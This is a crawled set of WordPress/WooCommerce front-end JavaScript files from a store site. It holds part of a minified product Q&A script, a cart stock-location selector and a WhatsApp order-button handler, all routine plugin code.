class='operation-error'>"+ywqa.discussion_error+"</span>"),i.unblock()})}}),e(document).on("click","input#ywqa-submit-answer",function(n){n.preventDefault(),e("span.operation-error").remove(),e("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(a)))return void e("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(n){return void e("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}if(s()){if("v2"==ywqa.recaptcha_version)var o=e('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]').val();else o=e('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]').val();var r={action:"submit_answer",answer_content:e("#ywqa_user_content").val(),product_id:e("#ywqa-questions-and-answers").data("product-id"),question_id:e("input[name='ywqa_question_id']").val(),recaptcha:o};e("#ywqa-guest-name").length&&(r.name=e("input[name='ywqa-guest-name']").val()),e("#ywqa-guest-email").length&&(r.email=e("input[name='ywqa-guest-email']").val());var i=e("div.ywqa-send-answer");i.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,r,function(a){1==a.code?(e("#ywqa-questions-and-answers").replaceWith(a.items),1==a.waiting_approval&&e("div#submit_answer").append("<span class='operation-completed'>"+a.message+"</span>")):-1==a.code?e("div#submit_answer").append("<span class='operation-error'>"+a.message+"</span>"):e("div#submit_answer").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),t(),i.unblock()})}}),e(document).on("click","a.ywqa-question-order",function(a){a.preventDefault(),r(e("input[name='ywqa_question_id']").val(),e(this).data("order"))}),e(document).on("click","a.goto-question",function(a){a.preventDefault(),r(e(this).attr("data-discussion-id"))}),e(document).on("click","a.back-to-product",function(e){e.preventDefault(),n(!1,!1)}),e(document).on("input",'input[name="ywqa-search-text"]',function(a){a.preventDefault();var t={action:"filter_content",product_id:e("#ywqa-questions-and-answers-product-id").val(),text:e(this).val()},n=e(this).closest(".ywqa-container").find(".ywqa-content");n.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),e.post(ywqa.ajax_url,t,function(e){1==e.code&&n.replaceWith(e.items),n.unblock()})}),e(document).on("click","a.show-questions",function(e){e.preventDefault(),n(!1,!0)})});

--- FILE ---
content_type: application/x-javascript
request_url: https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1767640030
body_size: 600
content:
(function($){

	// Init after DOM is ready
	$(document).ready(function() {
		init();
	});

	// Functions to initiate
	function init() {
		slwWcCartItemStockLocation();
	}
	
		

	function slwWcCartItemStockLocation()
	{
		$('select.slw_cart_item_stock_location_selection').on('change keyup paste',function(){
			$('.cart_totals').block({
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6
				}
			});
			var cart_id = $('option:selected',this).data('cart_id');
			var location_id = parseInt($('option:selected',this).val());
			$.ajax({
				type: 'POST',
				url: slw_frontend.ajaxurl,
				data: {
					action: 'update_cart_stock_locations',
					security: $('#woocommerce-cart-nonce').val(),
					stock_location: location_id,
					cart_id: cart_id
				},
				success: function( response ) {
					$('.cart_totals').unblock();
				}
			});
			$(this).parent().find('div.store-notice').remove();
			if(location_id){				
				var location_notice = slw_frontend.stock_locations_data[location_id]['notice'];
				
				if(location_notice!=''){
					$('<div class="store-notice">'+location_notice+'</div>').insertAfter($(this).parent().find('select.slw_item_stock_location'));
				}
			}
		});
	}
	
	function slw_cart_validate() {
		var inputsWithValues = 0;
		var myInputs = $(".slw_cart_item_stock_location_selection");
		
		myInputs.each(function(e) {			
			var v = $.trim($(this).val());
			if (v!='' && v!=0) {
				inputsWithValues += 1;
			}
		});
		if (inputsWithValues != myInputs.length) {
			$('.checkout-button').addClass('slw_checkout_disable');
		} else {
			$('.checkout-button').removeClass('slw_checkout_disable');
		}
	}	

	if(slw_frontend.is_cart){
		
		
		if(slw_frontend.show_in_cart=='yes'){
			
			setTimeout(function(){
				$.each($('select.slw_cart_item_stock_location_selection'), function(){
					$(this).trigger('change');
				});
			}, 2000);
		
			if(slw_frontend.cart_location_selection_required=='on'){
			
				$('.slw_cart_item_stock_location_selection').on('change', function() {
					slw_cart_validate();
				});
				
					
				
				
				setInterval(function(){	
					slw_cart_validate();
				}, 500);
				
			}
			
		}
	}

}(jQuery));


--- FILE ---
content_type: application/x-javascript
request_url: https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1
body_size: 534
content:
(function($) {
    var initialized = false;
    function disableAjaxOnWaButtons() {
        if (initialized) return; // Skip if already run
        initialized = true;
        console.log('WA Order: Searching for buttons...');

        // Target standard WA button
        $('.wa-order-button.single_add_to_cart_button').each(function() {
            console.log('WA Order: Found standard button, setting up handler');
            $(this).off('click'); // Unbind existing handlers (WooCommerce/Woodmart)
            $(this).on('click', function(e) {
                e.preventDefault(); // Prevent any default form submit/AJAX
                e.stopPropagation(); // Stop bubbling to other handlers
                var link = $(this).closest('a');
                var href = link.attr('href'); // Get parent <a> href
                var target = link.attr('target'); // Get parent <a> target
                if (href) {
                    // redirect logic
                } else {
                    console.warn('WA Order: No href found for button');
                }
                if (target === '_blank') {
                    window.open(href, '_blank');
                } else {
                    window.location.href = href;
                }
            });
        });

        // Target GDPR WA button
        $('.gdpr_wa_button_input.single_add_to_cart_button').each(function() {
            console.log('WA Order: Found GDPR button, setting up handler');
            $(this).off('click'); // Unbind existing handlers
            $(this).on('click', function(e) {
                if (!$(this).prop('disabled')) {
                    e.preventDefault();
                    e.stopPropagation();
                    var link = $(this).closest('a');
                    var href = link.attr('href');
                    var target = link.attr('target');
                    if (href) {
                        console.log('WA Order: GDPR button clicked - redirecting to ' + href + ' with target ' + target);
                        if (target === '_blank') {
                            window.open(href, '_blank');
                        } else {
                            window.location.href = href;
                        }
                    }
                }
            });
        });
    }

    // Run on ready, after variation form, and on Woodmart-specific events
    $(document).ready(disableAjaxOnWaButtons);
    $(document).on('wc_variation_form', disableAjaxOnWaButtons);
    $(document).on('woodmart_pquick_view_loaded woodmart_quick_shop_success flatsome_quickview_loaded', disableAjaxOnWaButtons); // Add Flatsome or others
})(jQuery);